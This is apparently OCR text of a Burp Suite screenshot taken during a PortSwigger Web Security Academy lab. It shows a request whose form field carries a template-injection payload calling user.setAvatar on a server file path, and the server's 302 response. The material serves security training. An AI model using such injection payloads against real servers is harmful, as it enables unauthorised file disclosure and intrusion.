 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.2-vmware...
1 2 3 4
Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Community Edition v2025.8 - Te
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hack
9 10
Send Cancel Follow redirection Burp AI
Request
Pretty Raw Hex Hackvertor
3 Cookie:
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 114
10 Origin: https://0a53002404db8b67809a302800d400d7.web-security-academy.net
11 Referer: https://0a53002404db8b67809a302800d400d7.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/home/carlos/User.php','image/jpg')&csrf=boiSXMCUOYqzNIicRcOdLa4OKJKsQdFW
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6